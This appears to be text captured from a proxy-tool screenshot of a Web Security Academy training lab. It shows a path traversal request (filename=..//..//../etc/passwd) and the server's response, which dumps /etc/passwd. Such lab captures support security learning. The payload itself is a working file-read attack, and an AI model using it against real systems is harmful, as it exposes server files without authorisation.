 Request
Pretty Raw Hex
\n
1 GET /image?filename=..//..//../etc/passwd HTTP/2
2 Host:
0a5600b8039d5cc980888075007c00b7.web-security-academy.net
3 Cookie: session=2M3UiwrDBcLZ7jlrIp7W1GA0M8PClyC7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 apt:x:100:65534::/nonexistent:/usr/sbin/nologin